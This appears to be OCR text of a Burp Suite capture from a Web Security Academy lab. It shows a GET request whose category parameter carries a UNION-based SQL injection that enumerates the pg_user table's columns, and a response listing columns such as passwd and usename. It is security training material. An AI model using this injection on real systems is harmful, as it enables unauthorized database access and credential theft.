 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+union+select+column_name,null+from+information_schema.columns+where+table_nam
e%3d'pg_user'-- HTTP/2
2 Host: 0a63006303d3e9938203f6020020006d.web-security-academy.net
3 Cookie: session=VJJaabceONm4tGMDLCO7r0zJ5YKpLeHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a63006303d3e9938203f6020020006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
96 <th>
userepl
</th>
97 </tr>
98 <tr>
99 <th>
passwd
</th>
100 </tr>
101 <tr>
102 <th>
usesysid
</th>
103 </tr>
104 <tr>
105 <th>
valuntil
</th>
106 </tr>
107 <tr>
108 <th>
usebypassrls
</th>
109 </tr>
110 <tr>
111 <th>
usename
</th>
112 </tr>
113 <tr>
114 <th>
Cheshire Cat Grin
</th>
115 <td>
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers